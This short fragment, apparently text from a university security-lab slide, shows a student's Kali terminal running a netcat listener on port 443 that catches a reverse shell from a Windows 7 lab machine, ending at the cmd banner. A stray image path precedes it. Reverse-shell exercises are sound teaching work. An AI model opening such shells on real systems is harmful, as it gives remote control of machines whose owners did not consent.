 ┌──(student㉿kali)-[~]
└─$ nc -lvp 443
listening on [any] 443 ...
connect to [10.0.61.7] from auv-win7-15.lab.ics.hdm-stuttgart.de [192.168.61.45] 49159
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Alle Rechte vorbehalten.